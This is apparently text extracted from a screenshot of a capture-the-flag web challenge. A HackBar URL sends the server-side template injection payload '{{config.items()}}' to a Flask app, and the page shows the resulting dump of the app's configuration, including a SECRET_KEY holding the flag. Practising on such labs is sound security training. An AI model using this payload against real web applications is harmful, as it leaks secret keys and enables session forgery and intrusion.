 dict_items([('ENV', 'production'), ('DEBUG', True), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY',
'flag{fda1d0acc32b596f9ea19c07ce9da3a8}'), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', None), ('APPLICATION_ROOT', '/'),
('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', False), ('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False),
('SESSION_COOKIE_SAMESITE', None), ('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200)),
('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME', 'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS',
True), ('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://114.67.246.176:18659/?flag={{config.items()}}